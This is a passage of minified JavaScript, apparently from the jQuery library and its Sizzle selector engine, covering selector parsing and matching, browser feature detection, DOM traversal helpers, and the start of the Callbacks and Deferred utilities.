null!=e&&(a(Object(e))?ge.merge(n,"string"==typeof e?[e]:e):se.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:ae.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return oe.apply([],s)},guid:1,support:fe}),"function"==typeof Symbol&&(ge.fn[Symbol.iterator]=te[Symbol.iterator]),ge.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var _e=function(e){function t(e,t,n,r){var i,o,s,a,l,c,u,h=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:z)!==D&&j(t),t=t||D,I)){if(11!==p&&(l=ge.exec(e)))if(i=l[1]){if(9===p){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&q(t,s)&&s.id===i)return n.push(s),n}else{if(l[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!U[e+" "]&&(!M||!M.test(e))){if(1!==p)h=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(be,xe):t.setAttribute("id",a=B),o=(c=E(e)).length;o--;)c[o]="#"+a+" "+f(c[o]);u=c.join(","),h=ye.test(e)&&d(t.parentNode)||t}if(u)try{return Y.apply(n,h.querySelectorAll(u)),n}catch(e){}finally{a===B&&t.removeAttribute("id")}}}return T(e.replace(ae,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>C.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[B]=!0,e}function i(e){var t=D.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)C.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ke(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function d(e){return e&&void 0!==e.getElementsByTagName&&e}function h(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=t.next,o=i||r,s=n&&"parentNode"===o,a=F++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,u,d,h=[H,a];if(l){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[B]||(t[B]={}))[t.uniqueID]||(d[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),c&&t.push(a)));return s}function y(e,t,n,i,o,s){return i&&!i[B]&&(i=y(i)),o&&!o[B]&&(o=y(o,s)),r(function(r,s,a,l){var c,u,d,h=[],f=[],p=s.length,v=r||m(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?v:g(v,h,e,a,l),_=n?o||(r?e:p||i)?[]:s:y;if(n&&n(y,_,a,l),i)for(c=g(_,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(_[f[u]]=!(y[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=_.length;u--;)(d=_[u])&&c.push(y[u]=d);o(null,_=[],c,l)}for(u=_.length;u--;)(d=_[u])&&(c=o?ee(r,d):h[u])>-1&&(r[c]=!(s[c]=d))}}else _=g(_===s?_.splice(p,_.length):_),o?o(null,s,_,l):Y.apply(s,_)})}function _(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],s=o||C.relative[" "],a=o?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return ee(t,e)>-1},s,!0),u=[function(e,n,r){var i=!o&&(r||n!==$)||((t=n).nodeType?l(e,n,r):c(e,n,r));return t=null,i}];a<i;a++)if(n=C.relative[e[a].type])u=[p(v(u),n)];else{if((n=C.filter[e[a].type].apply(null,e[a].matches))[B]){for(r=++a;r<i&&!C.relative[e[r].type];r++);return y(a>1&&v(u),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ae,"$1"),n,a<r&&_(e.slice(a,r)),r<i&&_(e=e.slice(r)),r<i&&f(e))}u.push(n)}return v(u)}function w(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,l,c){var u,d,h,f=0,p="0",v=r&&[],m=[],y=$,_=r||o&&C.find.TAG("*",c),w=H+=null==y?1:Math.random()||.1,b=_.length;for(c&&($=s===D||s||c);p!==b&&null!=(u=_[p]);p++){if(o&&u){for(d=0,s||u.ownerDocument===D||(j(u),a=!I);h=e[d++];)if(h(u,s||D,a)){l.push(u);break}c&&(H=w)}i&&((u=!h&&u)&&f--,r&&v.push(u))}if(f+=p,i&&p!==f){for(d=0;h=n[d++];)h(v,m,s,a);if(r){if(f>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),c&&!r&&m.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=w,$=y),v};return i?r(s):s}var b,x,C,k,S,E,A,T,$,L,O,j,D,N,I,M,P,R,q,B="sizzle"+1*new Date,z=e.document,H=0,F=0,W=n(),V=n(),U=n(),X=function(e,t){return e===t&&(O=!0),0},Z={}.hasOwnProperty,G=[],K=G.pop,J=G.push,Y=G.push,Q=G.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),ae=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ce=function(){j()},ke=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{Y.apply(G=Q.call(z.childNodes),z.childNodes),G[z.childNodes.length].nodeType}catch(e){Y={apply:G.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(b in x=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:z;return r!==D&&9===r.nodeType&&r.documentElement?(N=(D=r).documentElement,I=!S(D),z!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=me.test(D.getElementsByClassName),x.getById=i(function(e){return N.appendChild(e).id=B,!D.getElementsByName||!D.getElementsByName(B).length}),x.getById?(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),C.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},C.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&I)return t.getElementsByClassName(e)},P=[],M=[],(x.qsa=me.test(D.querySelectorAll))&&(i(function(e){N.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=D.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&M.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(x.matchesSelector=me.test(R=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&i(function(e){x.disconnectedMatch=R.call(e,"*"),R.call(e,"[s!='']:x"),P.push("!=",oe)}),M=M.length&&new RegExp(M.join("|")),P=P.length&&new RegExp(P.join("|")),t=me.test(N.compareDocumentPosition),q=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===D||e.ownerDocument===z&&q(z,e)?-1:t===D||t.ownerDocument===z&&q(z,t)?1:L?ee(L,e)-ee(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],l=[t];if(!i||!o)return e===D?-1:t===D?1:i?-1:o?1:L?ee(L,e)-ee(L,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[r]===l[r];)r++;return r?s(a[r],l[r]):a[r]===z?-1:l[r]===z?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&j(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&I&&!U[n+" "]&&(!P||!P.test(n))&&(!M||!M.test(n)))try{var r=R.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&j(e),q(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&j(e);var n=C.attrHandle[t.toLowerCase()],r=n&&Z.call(C.attrHandle,t.toLowerCase())?n(e,t,!I):void 0;return void 0!==r?r:x.attributes||!I?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(be,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(O=!x.detectDuplicates,L=!x.sortStable&&e.slice(0),e.sort(X),O){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return L=null,e},k=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=k(t);return n},(C=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,we),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,f,p,v=o!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,_=!1;if(m){if(o){for(;v;){for(h=t;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;p=v="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(_=(f=(c=(u=(d=(h=m)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1])&&c[2],h=f&&m.childNodes[f];h=++f&&h&&h[v]||(_=f=0)||p.pop();)if(1===h.nodeType&&++_&&h===t){u[e]=[H,f,_];break}}else if(y&&(_=f=(c=(u=(d=(h=t)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1]),!1===_)for(;(h=++f&&h&&h[v]||(_=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++_||(y&&((u=(d=h[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[H,_]),h!==t)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[B]?o(n):o.length>1?(i=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=A(e.replace(ae,"$1"));return i[B]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(_e,we),function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:r(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,we).toLowerCase(),function(t){var n;do{if(n=I?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})C.pseudos[b]=l(b);return h.prototype=C.filters=C.pseudos,C.setFilters=new h,E=t.tokenize=function(e,n){var r,i,o,s,a,l,c,u=V[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=C.preFilter;a;){for(s in r&&!(i=le.exec(a))||(i&&(a=a.slice(i[0].length)||a),l.push(o=[])),r=!1,(i=ce.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),a=a.slice(r.length)),C.filter)!(i=fe[s].exec(a))||c[s]&&!(i=c[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):V(e,l).slice(0)},A=t.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)(o=_(t[n]))[B]?r.push(o):i.push(o);(o=U(e,w(i,r))).selector=e}return o},T=t.select=function(e,t,n,r){var i,o,s,a,l,c="function"==typeof e&&e,u=!r&&E(e=c.selector||e);if(n=n||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&I&&C.relative[o[1].type]){if(!(t=(C.find.ID(s.matches[0].replace(_e,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!C.relative[a=s.type]);)if((l=C.find[a])&&(r=l(s.matches[0].replace(_e,we),ye.test(o[0].type)&&d(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&f(o)))return Y.apply(n,r),n;break}}return(c||A(e,u))(r,t,!I,n,!t||ye.test(e)&&d(t.parentNode)||t),n},x.sortStable=B.split("").sort(X).join("")===B,x.detectDuplicates=!!O,j(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(D.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ge.find=_e,ge.expr=_e.selectors,ge.expr[":"]=ge.expr.pseudos,ge.uniqueSort=ge.unique=_e.uniqueSort,ge.text=_e.getText,ge.isXMLDoc=_e.isXML,ge.contains=_e.contains,ge.escapeSelector=_e.escape;var we=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ge(e).is(n))break;r.push(e)}return r},be=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},xe=ge.expr.match.needsContext,Ce=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ge.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ge.find.matchesSelector(r,e)?[r]:[]:ge.find.matches(e,ge.grep(t,function(e){return 1===e.nodeType}))},ge.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ge(e).filter(function(){for(t=0;t<r;t++)if(ge.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ge.find(e,i[t],n);return r>1?ge.uniqueSort(n):n},filter:function(e){return this.pushStack(c(this,e||[],!1))},not:function(e){return this.pushStack(c(this,e||[],!0))},is:function(e){return!!c(this,"string"==typeof e&&xe.test(e)?ge(e):e||[],!1).length}});var ke,Se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ge.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Se.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ge?t[0]:t,ge.merge(this,ge.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ne,!0)),Ce.test(r[1])&&ge.isPlainObject(t))for(r in t)pe(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=ne.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):pe(e)?void 0!==n.ready?n.ready(e):e(ge):ge.makeArray(e,this)}).prototype=ge.fn,ke=ge(ne);var Ee=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};ge.fn.extend({has:function(e){var t=ge(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ge.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],s="string"!=typeof e&&ge(e);if(!xe.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ge.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ge.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ae.call(ge(e),this[0]):ae.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ge.uniqueSort(ge.merge(this.get(),ge(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ge.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return be((e.parentNode||{}).firstChild,e)},children:function(e){return be(e.firstChild)},contents:function(e){return l(e,"iframe")?e.contentDocument:(l(e,"template")&&(e=e.content||e),ge.merge([],e.childNodes))}},function(e,t){ge.fn[e]=function(n,r){var i=ge.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ge.filter(r,i)),this.length>1&&(Ae[e]||ge.uniqueSort(i),Ee.test(e)&&i.reverse()),this.pushStack(i)}});var Te=/[^\x20\t\r\n\f]+/g;ge.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return ge.each(e.match(Te)||[],function(e,n){t[n]=!0}),t}(e):ge.extend({},e);var t,n,r,i,o=[],a=[],l=-1,c=function(){for(i=i||e.once,r=t=!0;a.length;l=-1)for(n=a.shift();++l<o.length;)!1===o[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(l=o.length-1,a.push(n)),function t(n){ge.each(n,function(n,r){pe(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==s(r)&&t(r)})}(arguments),n&&!t&&c()),this},remove:function(){return ge.each(arguments,function(e,t){for(var n;(n=ge.inArray(t,o,n))>-1;)o.splice(n,1),n<=l&&l--}),this},has:function(e){return e?ge.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},ge.extend({Deferred:function(e){var t=[["notify","progress",ge.Callbacks("memory"),ge.Callbacks("memory"),2],["resolve","done",ge.Callbacks("once memory"),ge.Callbacks("once memory"),0,"resolved"],["reject","fail",ge.Callbacks("once memory"),ge.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return 